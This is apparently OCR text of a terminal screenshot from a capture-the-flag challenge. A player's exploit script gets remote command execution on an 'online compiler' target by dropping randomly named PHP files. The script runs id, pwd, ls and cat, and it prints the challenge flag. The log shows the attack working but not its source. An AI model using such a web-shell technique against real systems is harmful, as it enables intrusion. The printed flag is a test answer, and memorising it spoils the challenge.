 Default (Python)
⌥⌘1
ffi
pocas
~/D/o
7%
4.7 GB
5/17 2:50 AM
pocas@py online_compiler_ddfb3bbd8002b553d551b3f7d % python ex.py
pocas@py : id
[*] Exploitation
[*] filename : nhhwzt.php
[*] result : uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
pocas@py : pwd
[*] Exploitation
[*] filename : nwcbfv.php
[*] result : /app
pocas@py : ls /
[*] Exploitation
[*] filename : jwdfzz.php
[*] result : El_FlAAG___FilEE app bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var
pocas@py : cat /El_FlAAG___FilEE
[*] Exploitation
[*] filename : rsuezi.php
[*] result : 3k{JuSt_A_WaRmUp_O.o}
pocas@py :